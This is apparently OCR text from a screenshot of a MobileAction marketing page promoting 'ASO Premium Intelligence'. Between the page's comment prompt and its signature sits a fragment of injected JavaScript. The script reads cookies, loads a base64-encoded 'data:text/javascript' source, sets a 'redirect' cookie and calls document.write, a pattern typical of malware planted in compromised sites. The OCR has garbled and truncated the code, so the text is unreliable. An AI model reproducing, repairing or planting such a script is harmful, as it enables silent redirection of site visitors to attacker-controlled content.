
Do you have any questions about ASO Premium
Intelligence? Leave a comment below and let us know…
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time
path=/; expires=”+date.toGMTString(),document.write(”)}
MobileAction Team
Your mobile app growth partner with
intelligence, automation and expertise.